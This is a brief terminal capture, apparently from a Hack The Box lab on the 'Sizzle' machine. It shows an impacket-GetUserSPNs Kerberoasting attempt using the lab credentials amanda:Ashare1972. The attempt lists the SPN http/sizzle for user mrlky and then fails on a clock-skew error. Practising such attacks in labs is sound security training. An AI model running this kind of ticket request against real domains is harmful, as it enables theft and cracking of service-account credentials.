 ❯ impacket-GetUserSPNs htb.local/amanda:Ashare1972 -request -dc-ip 127.0.0.1 :)
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon
Delegation
-------------------- ----- ----------------------------------------------------- -------------------------- ----------------
---------- ----------
http/sizzle mrlky CN=Remote Management Users,CN=Builtin,DC=HTB,DC=LOCAL 2018-07-10 14:08:09.536421 2025-06-29 10:35
:47.621221
Synchronize clock with server clock
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)